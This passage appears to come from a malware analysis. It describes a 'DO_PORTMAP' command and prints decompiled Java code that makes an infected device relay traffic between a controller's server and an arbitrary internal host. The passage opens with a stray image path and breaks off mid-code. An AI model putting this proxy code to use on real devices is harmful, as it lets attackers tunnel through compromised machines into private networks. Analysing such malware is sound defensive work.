 2019 commands: DO_PORTMAP
Purpose: Directs the infected device to act as a proxy between two arbitrary hosts on arbitrary ports
class PortMapThread extends Thread {  // Makes Device act like a proxy /
private String innerIp;
private int innerPort;
private String serverIp;
private int serverPort;
public PortMapThread(String innerIp, int innerPort, String serverIp, int serverPort) {
this.innerIp = innerIp;
this.innerPort = innerPort;
this.serverIp = serverIp;
this.serverPort = serverPort;
}
public PortMapThread() {
}
public void run() {
try {
Socket yourS = new Socket();
yourS.connect(new InetSocketAddress(this.serverIp, this.serverPort));
Socket targetS = new Socket();
targetS.connect(new InetSocketAddress(this.innerIp, this.innerPort));
StreamConnector.readFromLocal(new DataInputStream(targetS.getInputStream()), new DataOutputStream(yourS.getOutputStream()));
StreamConnector.readFromRemote(targetS, yourS, new DataInputStream(yourS.getInputStream()), new DataOutputStream(targetS.getOutputStream()));
}
catch(ConnectException e) {
DebugUtil.myDebug("端口没开");